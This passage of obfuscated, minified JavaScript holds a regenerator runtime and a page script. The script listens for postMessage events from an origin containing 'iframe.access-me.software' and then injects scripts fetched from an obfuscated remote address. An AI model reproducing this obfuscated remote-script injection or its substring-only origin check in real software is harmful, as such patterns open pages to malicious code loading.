_0x129a0d=_0x1ae414,_0x293de6={'tryLoc':_0x13bcbd[0x0]};_0x1ace92[_0x129a0d(0x387)](0x1,_0x13bcbd)&&(_0x293de6['catchLoc']=_0x13bcbd[0x1]),_0x1ace92[_0x129a0d(0x61d)](0x2,_0x13bcbd)&&(_0x293de6['finallyLoc']=_0x13bcbd[0x2],_0x293de6[_0x129a0d(0x3da)]=_0x13bcbd[0x3]),this['tryEntries'][_0x129a0d(0x60c)](_0x293de6);}function _0x37d721(_0x27daf8){var _0x423dcb=_0x1ae414,_0x324148=_0x27daf8[_0x423dcb(0x840)]||{};_0x324148['type']=_0x423dcb(0x41f),delete _0x324148[_0x423dcb(0x580)],_0x27daf8[_0x423dcb(0x840)]=_0x324148;}function _0x2df2f7(_0x55331d){var _0x34e14c=_0x1ae414;this[_0x34e14c(0x900)]=[{'tryLoc':_0x34e14c(0x77d)}],_0x55331d[_0x34e14c(0x5eb)](_0x22852f,this),this[_0x34e14c(0x2e4)](!0x0);}function _0x252fa9(_0x5938a4){var _0x260357=_0x1ae414;if(_0x5938a4){var _0x11f104=_0x5938a4[_0xaa4a47];if(_0x11f104)return _0x11f104['call'](_0x5938a4);if(_0x1ace92[_0x260357(0x33c)](_0x1ace92[_0x260357(0x425)],typeof _0x5938a4['next']))return _0x5938a4;if(!isNaN(_0x5938a4['length'])){var _0x4c8700=-0x1,_0x5e2dce=function _0x5ace6a(){var _0x2b3974=_0x260357;for(;_0x1c72fb[_0x2b3974(0x701)](++_0x4c8700,_0x5938a4[_0x2b3974(0x5e0)]);)if(_0x5c6849[_0x2b3974(0x829)](_0x5938a4,_0x4c8700))return _0x5ace6a[_0x2b3974(0xc4)]=_0x5938a4[_0x4c8700],_0x5ace6a[_0x2b3974(0x7ae)]=!0x1,_0x5ace6a;return _0x5ace6a['value']=_0x5be8d2,_0x5ace6a[_0x2b3974(0x7ae)]=!0x0,_0x5ace6a;};return _0x5e2dce[_0x260357(0x160)]=_0x5e2dce;}}return{'next':_0x406c06};}function _0x406c06(){return{'value':_0x5be8d2,'done':!0x0};}return _0x22611f['prototype']=_0x541167[_0x1ae414(0x80c)]=_0xd9cb18,_0xd9cb18[_0x1ae414(0x80c)]=_0x22611f,_0x22611f[_0x1ae414(0x44a)]=_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0xd9cb18,_0x52b33d,_0x1ae414(0x8f0)),_0x541551['isGeneratorFunction']=function(_0x1edeea){var _0x127b98=_0x1ae414,_0x398c01=_0x1ace92[_0x127b98(0x57e)](_0x1ace92[_0x127b98(0x425)],typeof _0x1edeea)&&_0x1edeea['constructor'];return!!_0x398c01&&(_0x1ace92['rHYVP'](_0x398c01,_0x22611f)||_0x1ace92[_0x127b98(0x72d)](_0x1ace92['fwdff'],_0x398c01[_0x127b98(0x44a)]||_0x398c01[_0x127b98(0x6af)]));},_0x541551[_0x1ae414(0x807)]=function(_0x453bfd){var _0x456242=_0x1ae414;return Object[_0x456242(0x63a)]?Object[_0x456242(0x63a)](_0x453bfd,_0xd9cb18):(_0x453bfd[_0x456242(0x2f5)]=_0xd9cb18,_0x1c72fb['fvzSg'](_0x199077,_0x453bfd,_0x52b33d,'GeneratorFunction')),_0x453bfd[_0x456242(0x594)]=Object[_0x456242(0x42f)](_0x541167),_0x453bfd;},_0x541551[_0x1ae414(0x112)]=function(_0x1ae0db){return{'__await':_0x1ae0db};},_0x1ace92[_0x1ae414(0xff)](_0x3f569a,_0x133ec7[_0x1ae414(0x594)]),_0x133ec7[_0x1ae414(0x594)][_0x334939]=function(){return this;},_0x541551[_0x1ae414(0x7ee)]=_0x133ec7,_0x541551['async']=function(_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183,_0x400d74){var _0xdb286d=_0x1ae414;void 0x0===_0x400d74&&(_0x400d74=Promise);var _0x542ded=new _0x133ec7(_0x1ace92[_0xdb286d(0x207)](_0x35f0b0,_0x47a2ef,_0x3cacef,_0x34409f,_0xf43183),_0x400d74);return _0x541551[_0xdb286d(0x6d9)](_0x3cacef)?_0x542ded:_0x542ded[_0xdb286d(0x160)]()[_0xdb286d(0xf4)](function(_0x26657b){var _0x3b0eac=_0xdb286d;return _0x26657b['done']?_0x26657b[_0x3b0eac(0xc4)]:_0x542ded['next']();});},_0x3f569a(_0x541167),_0x1ace92[_0x1ae414(0x22d)](_0x199077,_0x541167,_0x52b33d,_0x1ace92['ZlOnJ']),_0x541167[_0xaa4a47]=function(){return this;},_0x541167['toString']=function(){var _0x6998b7=_0x1ae414;return _0x1ace92[_0x6998b7(0x5b1)];},_0x541551[_0x1ae414(0x95e)]=function(_0x5bbce1){var _0x4378f6=_0x1ae414,_0x358601={'kGMqT':function(_0x26d2d5,_0x8645bc){var _0x1ac67f=a0_0x5111;return _0x1c72fb[_0x1ac67f(0x255)](_0x26d2d5,_0x8645bc);}},_0x399907=[];for(var _0x4581a6 in _0x5bbce1)_0x399907[_0x4378f6(0x60c)](_0x4581a6);return _0x399907[_0x4378f6(0x3cf)](),function _0x48756f(){var _0xe8c9a0=_0x4378f6;for(;_0x399907['length'];){var _0x4acfe2=_0x399907['pop']();if(_0x358601[_0xe8c9a0(0x8b3)](_0x4acfe2,_0x5bbce1))return _0x48756f[_0xe8c9a0(0xc4)]=_0x4acfe2,_0x48756f['done']=!0x1,_0x48756f;}return _0x48756f[_0xe8c9a0(0x7ae)]=!0x0,_0x48756f;};},_0x541551[_0x1ae414(0x37d)]=_0x252fa9,_0x2df2f7[_0x1ae414(0x594)]={'constructor':_0x2df2f7,'reset':function(_0x5d643b){var _0x59a513=_0x1ae414;if(this[_0x59a513(0x526)]=0x0,this[_0x59a513(0x160)]=0x0,this[_0x59a513(0x496)]=this[_0x59a513(0x573)]=_0x5be8d2,this[_0x59a513(0x7ae)]=!0x1,this[_0x59a513(0x7f5)]=null,this['method']=_0x59a513(0x160),this[_0x59a513(0x580)]=_0x5be8d2,this[_0x59a513(0x900)][_0x59a513(0x5eb)](_0x37d721),!_0x5d643b){for(var _0x2de062 in this)_0x1ace92[_0x59a513(0x296)]('t',_0x2de062['charAt'](0x0))&&_0x5c6849[_0x59a513(0x829)](this,_0x2de062)&&!isNaN(+_0x2de062[_0x59a513(0x2c5)](0x1))&&(this[_0x2de062]=_0x5be8d2);}},'stop':function(){var _0x20d745=_0x1ae414;this[_0x20d745(0x7ae)]=!0x0;var _0x5062a6=this[_0x20d745(0x900)][0x0][_0x20d745(0x840)];if(_0x1c72fb[_0x20d745(0x1a1)](_0x1c72fb['SpBij'],_0x5062a6[_0x20d745(0x736)]))throw _0x5062a6[_0x20d745(0x580)];return this[_0x20d745(0x688)];},'dispatchException':function(_0x5e210c){var _0x1d6e4a=_0x1ae414,_0x31fd50={'KAkmp':_0x1ace92[_0x1d6e4a(0x4e4)]};if(this[_0x1d6e4a(0x7ae)])throw _0x5e210c;var _0x4dc66e=this;function _0x54de7a(_0x28e12c,_0x144173){var _0x58f277=_0x1d6e4a;return _0x194762[_0x58f277(0x736)]=_0x31fd50[_0x58f277(0x921)],_0x194762[_0x58f277(0x580)]=_0x5e210c,_0x4dc66e[_0x58f277(0x160)]=_0x28e12c,_0x144173&&(_0x4dc66e[_0x58f277(0x6b1)]=_0x58f277(0x160),_0x4dc66e[_0x58f277(0x580)]=_0x5be8d2),!!_0x144173;}for(var _0x1ac6aa=_0x1ace92[_0x1d6e4a(0x2b8)](this[_0x1d6e4a(0x900)]['length'],0x1);_0x1ac6aa>=0x0;--_0x1ac6aa){var _0x458ad8=this[_0x1d6e4a(0x900)][_0x1ac6aa],_0x194762=_0x458ad8[_0x1d6e4a(0x840)];if(_0x1ace92[_0x1d6e4a(0x296)](_0x1ace92[_0x1d6e4a(0x3f1)],_0x458ad8['tryLoc']))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x1ace92['eFMpF']);if(_0x1ace92['PhqPP'](_0x458ad8['tryLoc'],this[_0x1d6e4a(0x526)])){var _0x2602b2=_0x5c6849[_0x1d6e4a(0x829)](_0x458ad8,_0x1ace92[_0x1d6e4a(0x5c7)]),_0x4840b2=_0x5c6849['call'](_0x458ad8,_0x1d6e4a(0x87f));if(_0x1ace92[_0x1d6e4a(0x470)](_0x2602b2,_0x4840b2)){if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92[_0x1d6e4a(0x17a)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x429)],!0x0);if(_0x1ace92['wgtEm'](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x1ace92[_0x1d6e4a(0x530)](_0x54de7a,_0x458ad8[_0x1d6e4a(0x87f)]);}else{if(_0x2602b2){if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x429)]))return _0x1ace92['LwEyB'](_0x54de7a,_0x458ad8['catchLoc'],!0x0);}else{if(!_0x4840b2)throw new Error(_0x1ace92['uUmgO']);if(_0x1ace92[_0x1d6e4a(0x90c)](this[_0x1d6e4a(0x526)],_0x458ad8[_0x1d6e4a(0x87f)]))return _0x54de7a(_0x458ad8[_0x1d6e4a(0x87f)]);}}}}},'abrupt':function(_0x110755,_0x18808e){var _0x1c50e0=_0x1ae414;for(var _0x76f1f=this[_0x1c50e0(0x900)]['length']-0x1;_0x1c72fb[_0x1c50e0(0x19f)](_0x76f1f,0x0);--_0x76f1f){var _0x8167ab=this[_0x1c50e0(0x900)][_0x76f1f];if(_0x1c72fb[_0x1c50e0(0x603)](_0x8167ab[_0x1c50e0(0x6b4)],this['prev'])&&_0x5c6849['call'](_0x8167ab,_0x1c72fb[_0x1c50e0(0x326)])&&this[_0x1c50e0(0x526)]<_0x8167ab[_0x1c50e0(0x87f)]){var _0x1d56a4=_0x8167ab;break;}}_0x1d56a4&&(_0x1c72fb[_0x1c50e0(0x436)](_0x1c50e0(0x28d),_0x110755)||_0x1c72fb[_0x1c50e0(0x1e4)]===_0x110755)&&_0x1d56a4[_0x1c50e0(0x6b4)]<=_0x18808e&&_0x18808e<=_0x1d56a4[_0x1c50e0(0x87f)]&&(_0x1d56a4=null);var _0x5f462c=_0x1d56a4?_0x1d56a4[_0x1c50e0(0x840)]:{};return _0x5f462c[_0x1c50e0(0x736)]=_0x110755,_0x5f462c[_0x1c50e0(0x580)]=_0x18808e,_0x1d56a4?(this[_0x1c50e0(0x6b1)]=_0x1c72fb[_0x1c50e0(0x719)],this['next']=_0x1d56a4[_0x1c50e0(0x87f)],_0x1336e8):this['complete'](_0x5f462c);},'complete':function(_0x133a13,_0x26f519){var _0x450a9b=_0x1ae414;if(_0x1c72fb[_0x450a9b(0x5db)](_0x450a9b(0x5d9),_0x133a13['type']))throw _0x133a13['arg'];return _0x1c72fb[_0x450a9b(0x756)]===_0x133a13['type']||_0x1c72fb[_0x450a9b(0x5db)](_0x1c72fb['LxPBC'],_0x133a13['type'])?this[_0x450a9b(0x160)]=_0x133a13['arg']:_0x1c72fb[_0x450a9b(0x2fb)](_0x1c72fb[_0x450a9b(0x3eb)],_0x133a13[_0x450a9b(0x736)])?(this[_0x450a9b(0x688)]=this[_0x450a9b(0x580)]=_0x133a13[_0x450a9b(0x580)],this[_0x450a9b(0x6b1)]=_0x450a9b(0x6a9),this[_0x450a9b(0x160)]=_0x1c72fb[_0x450a9b(0x21f)]):_0x1c72fb[_0x450a9b(0x709)]===_0x133a13[_0x450a9b(0x736)]&&_0x26f519&&(this[_0x450a9b(0x160)]=_0x26f519),_0x1336e8;},'finish':function(_0x2deeba){var _0x53f4c0=_0x1ae414;for(var _0x37d0fc=_0x1ace92[_0x53f4c0(0x2b8)](this[_0x53f4c0(0x900)][_0x53f4c0(0x5e0)],0x1);_0x37d0fc>=0x0;--_0x37d0fc){var _0x3567e8=this[_0x53f4c0(0x900)][_0x37d0fc];if(_0x1ace92['cXiEY'](_0x3567e8[_0x53f4c0(0x87f)],_0x2deeba))return this[_0x53f4c0(0x8ef)](_0x3567e8[_0x53f4c0(0x840)],_0x3567e8[_0x53f4c0(0x3da)]),_0x1ace92['CyCDG'](_0x37d721,_0x3567e8),_0x1336e8;}},'catch':function(_0x2d9b2f){var _0x29ce90=_0x1ae414;for(var _0x76f0e4=_0x1ace92[_0x29ce90(0x569)](this['tryEntries'][_0x29ce90(0x5e0)],0x1);_0x1ace92[_0x29ce90(0x27c)](_0x76f0e4,0x0);--_0x76f0e4){var _0x32691e=this['tryEntries'][_0x76f0e4];if(_0x32691e[_0x29ce90(0x6b4)]===_0x2d9b2f){var _0x24a4b2=_0x32691e[_0x29ce90(0x840)];if(_0x29ce90(0x5d9)===_0x24a4b2[_0x29ce90(0x736)]){var _0x1189fd=_0x24a4b2[_0x29ce90(0x580)];_0x1ace92[_0x29ce90(0x95f)](_0x37d721,_0x32691e);}return _0x1189fd;}}throw new Error(_0x1ace92[_0x29ce90(0x816)]);},'delegateYield':function(_0x3fb8bf,_0x56a270,_0x3eea44){var _0x4f4617=_0x1ae414;return this[_0x4f4617(0x7f5)]={'iterator':_0x1c72fb[_0x4f4617(0x281)](_0x252fa9,_0x3fb8bf),'resultName':_0x56a270,'nextLoc':_0x3eea44},_0x1c72fb['IBvAC'](_0x1c72fb[_0x4f4617(0x719)],this['method'])&&(this[_0x4f4617(0x580)]=_0x5be8d2),_0x1336e8;}},_0x541551;}(_0x2a71a3[_0x5d837e(0x7b2)]);try{regeneratorRuntime=_0x2bf89c;}catch(_0x2d1d2c){Function('r',_0x1aabcb[_0x5d837e(0xe5)])(_0x2bf89c);}}},_0x4cd051={};(function _0x54abce(_0x18ced5){var _0x4e80c2=_0x4e22a8,_0x2bb989=_0x4cd051[_0x18ced5];if(_0x1aabcb['RJsAV'](void 0x0,_0x2bb989))return _0x2bb989[_0x4e80c2(0x7b2)];var _0x151752=_0x4cd051[_0x18ced5]={'exports':{}};return _0x6e0225[_0x18ced5](_0x151752,_0x151752['exports'],_0x54abce),_0x151752[_0x4e80c2(0x7b2)];}(0x7bf),((()=>{var _0x480280=_0x4e22a8,_0x4fdcdb={'XxuqM':function(_0x258d22,_0x306412){return _0x258d22(_0x306412);},'HzAJH':_0x1aabcb['uYNQO'],'QGcfk':function(_0x30a882,_0x71735,_0x34cdae){return _0x30a882(_0x71735,_0x34cdae);},'zSiwZ':_0x1aabcb[_0x480280(0x2ba)],'VcrIz':function(_0x434143,_0x595862){return _0x434143(_0x595862);},'VZyDd':_0x480280(0x565),'BDZhs':_0x1aabcb[_0x480280(0x408)],'mAmJF':_0x1aabcb[_0x480280(0x1dd)],'NCYRU':_0x1aabcb[_0x480280(0x891)],'xjJzb':function(_0x462dd7,_0x442bc9){return _0x462dd7(_0x442bc9);},'lWmnR':function(_0x3ad43f,_0x7e646b){var _0x57b890=_0x480280;return _0x1aabcb[_0x57b890(0x53d)](_0x3ad43f,_0x7e646b);},'IcZVY':_0x1aabcb[_0x480280(0x222)],'HMqUe':function(_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d){var _0x2731c3=_0x480280;return _0x1aabcb[_0x2731c3(0x5b7)](_0x608289,_0x8cd77c,_0x380cc3,_0x563932,_0x148372,_0x1b4958,_0x1ebbe6,_0x29dc4d);},'mPyac':'throw','Osbwy':function(_0xc9e364,_0x11a7ea){var _0x41e40c=_0x480280;return _0x1aabcb[_0x41e40c(0x617)](_0xc9e364,_0x11a7ea);}};function _0x4b413f(_0x167ea0,_0x1a4e77,_0x4224ba,_0x506a37,_0x3fe737,_0x55b8af,_0x590467){var _0x15ac81=_0x480280;try{var _0x2fb712=_0x167ea0[_0x55b8af](_0x590467),_0x19cb39=_0x2fb712['value'];}catch(_0x12eaaf){return void _0x4224ba(_0x12eaaf);}_0x2fb712[_0x15ac81(0x7ae)]?_0x4fdcdb[_0x15ac81(0x822)](_0x1a4e77,_0x19cb39):Promise[_0x15ac81(0x2f1)](_0x19cb39)[_0x15ac81(0xf4)](_0x506a37,_0x3fe737);}console[_0x480280(0x185)];var _0x84fbaf=console[_0x480280(0x2c6)],_0x7ea1e0=window,_0x2b81de=document,_0x1d51da=_0x2b81de[_0x480280(0x144)]||_0x2b81de[_0x480280(0x47b)](_0x1aabcb[_0x480280(0x7eb)])[0x0],_0x642080=_0x2b81de['createElement'](_0x1aabcb[_0x480280(0x64e)]);function _0x27a62a(_0x47f24c){var _0x2d803b=_0x480280;return _0x1aabcb[_0x2d803b(0x1b6)](_0x2b81de['querySelectorAll'](_0x1aabcb[_0x2d803b(0x407)](_0x1aabcb['izqVe'](_0x2d803b(0x542),_0x47f24c),'\x27]'))['length'],0x1);}function _0x378513(_0x4ae692){var _0x3ad7db=_0x480280,_0xb4915c=_0x2b81de[_0x3ad7db(0x144)]||_0x2b81de[_0x3ad7db(0x47b)]('head')[0x0],_0x251d88=_0x2b81de['createElement']('script');_0x251d88['id']=''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x1dd)],_0x3ad7db(0x7ab))[_0x3ad7db(0x607)](_0x4ae692),_0x251d88[_0x3ad7db(0x369)](_0x1aabcb[_0x3ad7db(0x5b0)],''[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x21b)],_0x1aabcb['QtHEU'])[_0x3ad7db(0x607)](_0x1aabcb[_0x3ad7db(0x8c8)],'/')['concat'](_0x3ad7db(0x11d),'/')['concat'](_0x4ae692,_0x3ad7db(0x44f))),_0xb4915c['appendChild'](_0x251d88);}_0x642080['id']=''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb['RnmcD']),_0x642080[_0x480280(0x369)](_0x1aabcb[_0x480280(0x5b0)],_0x1aabcb['jyuky']),_0x1d51da[_0x480280(0x245)](_0x642080),_0x2b81de['getElementById'](''[_0x480280(0x607)](_0x1aabcb[_0x480280(0x1dd)],_0x1aabcb[_0x480280(0x2dc)]))[_0x480280(0x146)](),_0x1aabcb[_0x480280(0x593)](_0x27a62a,_0x480280(0x1d7))||_0x7ea1e0[_0x480280(0x150)](_0x1aabcb[_0x480280(0x891)],function _0x4d0de2(_0x676125){var _0x9e2c1c=_0x480280;if(_0x676125['origin'][_0x9e2c1c(0x1b4)]('iframe.access-me.software')){var _0xa5680={};try{_0xa5680=JSON[_0x9e2c1c(0x7b8)](_0x676125[_0x9e2c1c(0x89f)]);}catch(_0x49d78b){}!function(_0x2cc3db){var _0x50c969=_0x9e2c1c;switch(_0x2cc3db[_0x50c969(0x413)]){case _0x4fdcdb[_0x50c969(0x2cf)]:var _0x1921f2;try{_0x1921f2=JSON['parse'](_0x676125[_0x50c969(0x89f)]);}catch(_0x419ed5){_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x4fdcdb[_0x50c969(0x924)],_0x676125);}_0x1921f2[_0x50c969(0x89f)]&&(_0x7ea1e0[_0x50c969(0x7d6)]=!0x0,_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb['VZyDd']),_0x4fdcdb[_0x50c969(0x3c2)](_0x378513,_0x4fdcdb[_0x50c969(0x8c6)]),_0x2b81de[_0x50c969(0x2c9)](''[_0x50c969(0x607)](_0x4fdcdb['mAmJF'],_0x50c969(0x8f2)))[_0x50c969(0x146)](),_0x7ea1e0[_0x50c969(0x351)](_0x4fdcdb[_0x50c969(0x714)],_0x4d0de2,!0x0));break;default:_0x4fdcdb[_0x50c969(0x8cc)](_0x84fbaf,_0x50c969(0x2ab),_0x2cc3db);}}(_0xa5680);}},!0x0),function(){var _0x17634e=_0x480280,_0x2cf903={'WQaIY':function(_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895){var _0x525d13=a0_0x5111;return _0x4fdcdb[_0x525d13(0x4d3)](_0x21869c,_0x33ce43,_0x48a79e,_0x28d4db,_0x4ccd43,_0x30e45b,_0x4d3de2,_0x238895);},'rQbmN':_0x4fdcdb[_0x17634e(0x51c)],'wEWAm':function(_0x2b0184,_0x436a8f){var _0x480f0f=_0x17634e;return _0x4fdcdb[_0x480f0f(0x2b1)](_0x2b0184,_0x436a8f);}},_0x3969a6,_0x43d6a8=(_0x3969a6=regeneratorRuntime['mark'](function _0x21f72d(){var _0x32e5de=_0x17634e,_0x5ecb18={'qBgzT':function(_0x5cac4a,_0x205e62){var _0x31f8ff=a0_0x5111;return _0x4fdcdb[_0x31f8ff(0x3c2)](_0x5cac4a,_0x205e62);},'gORyO':_0x32e5de(0x1d7),'DYsQg':function(_0x1a5845,_0xfee223){return _0x4fdcdb['xjJzb'](_0x1a5845,_0xfee223);},'YUJmR':function(_0x365b5f,_0xcf2a1a){var _0xaf1a67=_0x32e5de;return _0x4fdcdb[_0xaf1a67(0x1c1)](_0x365b5f,_0xcf2a1a);},'EdXNK':_0x4fdcdb[_0x32e5de(0x19d)],'Dwqnt':_0x32e5de(0x4da),'IqAgV':_0x32e5de(0x6ee)},_0x293886;return regeneratorRuntime['wrap'](function(_0x137199){var _0x3951db=_0x32e5de;for(;;)switch(_0x137199[_0x3951db(0x526)]=_0x137199['next']){case 0x0:_0x5ecb18[_0x3951db(0x73f)](_0x27a62a,_0x5ecb18[_0x3951db(0xfe)])||_0x5ecb18[_0x3951db(0x64c)](_0x378513,_0x3951db(0x1e9)),_0x5ecb18[_0x3951db(0x42c)](void 0x0,_0x293886=_0x2b81de['querySelector'](_0x5ecb18[_0x3951db(0x299)][_0x3951db(0x607)](_0x5ecb18['Dwqnt'],'\x27]')))&&null!=_0x293886&&_0x293886[_0x3951db(0x146)]();case 0x4:case _0x5ecb18[_0x3951db(0x8d4)]:return _0x137199['stop']();}},_0x21f72d);}),function(){var _0x10a347={'yBFmo':function(_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea){var _0x5beb76=a0_0x5111;return _0x2cf903[_0x5beb76(0xbc)](_0x396161,_0xc39b06,_0x1095f0,_0x3521bd,_0x84f4b4,_0x5a68c8,_0x4edfab,_0x3ebaea);},'SjgSW':_0x2cf903['rQbmN'],'TvtBc':function(_0x245524,_0x126247){var _0x1fc1da=a0_0x5111;return _0x2cf903[_0x1fc1da(0x775)](_0x245524,_0x126247);}},_0xeb6415=this,_0x16cdb5=arguments;return new Promise(function(_0x28dd2d,_0x24c91c){var _0x389536=a0_0x5111,_0xc1d37c=_0x3969a6[_0x389536(0x2e1)](_0xeb6415,_0x16cdb5);function _0x38b35b(_0x4e965f){var _0x328725=_0x389536;_0x10a347['yBFmo'](_0x4b413f,_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x328725(0x160),_0x4e965f);}function _0x5a89c9(_0x1138ea){_0x4b413f(_0xc1d37c,_0x28dd2d,_0x24c91c,_0x38b35b,_0x5a89c9,_0x10a347['SjgSW'],_0x1138ea);}_0x10a347[_0x389536(0x236)](_0x38b35b,void 0x0);});});return function(){var _0x336af3=_0x17634e;return _0x43d6a8[_0x336af3(0x2e1)](this,arguments);};}()();})()));})());